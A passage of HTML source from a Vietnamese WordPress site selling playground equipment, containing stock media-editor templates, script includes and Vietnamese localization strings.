						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Siêu dữ liệu</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'VIVADO Thiết bị TDTT ngoài trời  - Sân chơi  trẻ em' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://vivado.com.vn/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-content/plugins/email-subscription/assets/email-subscription.js?ver=1.0" id="email-subscription_js-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/shortcode.min.js?ver=6.9" id="shortcode-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/wp-backbone.min.js?ver=6.9" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"/wp-admin/admin-ajax.php","post":{"id":0}}};
//# sourceURL=media-models-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/media-models.min.js?ver=6.9" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"T\u1ec7p n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c x\u1eed l\u00fd b\u1edfi m\u00e1y ch\u1ee7 web.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 t\u1ea1o k\u00edch th\u01b0\u1edbc \u1ea3nh ph\u1ea3n h\u1ed3i cho \u1ea3nh n\u00e0y. H\u00e3y chuy\u1ec3n \u0111\u1ed5i n\u00f3 sang JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"/wp-admin/async-upload.php","filters":{"max_file_size":"67108864b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,x-wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"avif_upload_error":true,"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"d3e5e4e0f2"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
//# sourceURL=wp-plupload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.9" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https://get.adobe.com/flashplayer/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ph\u00e1t \u00e2m thanh","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://vivado.com.vn/wp-json/","nonce":"6ff16d4171","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Notifications":["Th\u00f4ng b\u00e1o"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://vivado.com.vn/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Th\u00eam t\u1ec7p media","search":"T\u00ecm ki\u1ebfm","select":"Ch\u1ecdn","cancel":"H\u1ee7y","update":"C\u1eadp nh\u1eadt","replace":"Thay th\u1ebf","remove":"X\u00f3a b\u1ecf","back":"Quay l\u1ea1i","selected":"%d \u0111\u01b0\u1ee3c ch\u1ecdn","dragInfo":"K\u00e9o v\u00e0 th\u1ea3 \u0111\u1ec3 s\u1eafp x\u1ebfp l\u1ea1i v\u1ecb tr\u00ed c\u1ee7a c\u00e1c file \u0111a ph\u01b0\u01a1ng ti\u1ec7n.","uploadFilesTitle":"T\u1ea3i l\u00ean t\u1ec7p m\u1edbi","uploadImagesTitle":"T\u1ea3i \u1ea3nh","mediaLibraryTitle":"Ch\u1ecdn t\u1eeb th\u01b0 vi\u1ec7n Media","insertMediaTitle":"Th\u00eam t\u1ec7p media","createNewGallery":"T\u1ea1o m\u1ed9t th\u01b0 vi\u1ec7n \u1ea3nh m\u1edbi","createNewPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch ch\u01a1i nh\u1ea1c m\u1edbi","createNewVideoPlaylist":"T\u1ea1o m\u1ed9t danh s\u00e1ch video m\u1edbi","returnToLibrary":"\u2190 T\u1edbi th\u01b0 vi\u1ec7n","allMediaItems":"T\u1ea5t c\u1ea3","allDates":"T\u1ea5t c\u1ea3 c\u00e1c ng\u00e0y","noItemsFound":"Kh\u00f4ng c\u00f3 m\u1ee5c n\u00e0o \u0111\u01b0\u1ee3c t\u00ecm th\u1ea5y.","insertIntoPost":"Ch\u00e8n v\u00e0o b\u00e0i vi\u1ebft","unattached":"Ch\u01b0a \u0111\u01b0\u1ee3c \u0111\u00ednh k\u00e8m","mine":"C\u1ee7a b\u1ea1n","trash":"X\u00f3a","uploadedToThisPost":"\u0110\u00e3 t\u1ea3i l\u00ean v\u00e0o b\u00e0i n\u00e0y","warnDelete":"B\u1ea1n s\u1ebd xo\u00e1 v\u0129nh vi\u1ec5n nh\u1eefng m\u1ee5c n\u00e0y 